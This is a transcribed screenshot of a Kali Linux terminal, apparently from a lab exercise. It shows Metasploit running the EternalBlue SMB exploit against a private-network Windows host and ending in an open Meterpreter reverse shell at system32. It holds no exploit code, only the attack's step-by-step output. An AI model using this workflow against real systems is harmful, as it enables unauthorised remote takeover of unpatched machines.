 kali@kali: ~
File Actions Edit View Help
[+] 192.168.31.233:445 - Target arch selected valid for arch indicated by DCE/RPC rep
ly
[*] 192.168.31.233:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.31.233:445 - Sending all but last fragment of exploit packet
[*] 192.168.31.233:445 - Starting non-paged pool grooming
[+] 192.168.31.233:445 - Sending SMBv2 buffers
[+] 192.168.31.233:445 - Closing SMBv1 connection creating free hole adjacent to SMBv
2 buffer.
[*] 192.168.31.233:445 - Sending final SMBv2 buffers.
[*] 192.168.31.233:445 - Sending last fragment of exploit packet!
[*] 192.168.31.233:445 - Receiving response from exploit packet
[+] 192.168.31.233:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.31.233:445 - Sending egg to corrupted connection.
[*] 192.168.31.233:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.31.233
[+] 192.168.31.233:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=
[+] 192.168.31.233:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=
[+] 192.168.31.233:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=
[*] Meterpreter session 1 opened (192.168.31.230:4444 → 192.168.31.233:49355) at 202
3-10-09 14:05:52 -0400
meterpreter > pwd
C:\Windows\system32
meterpreter >
KALI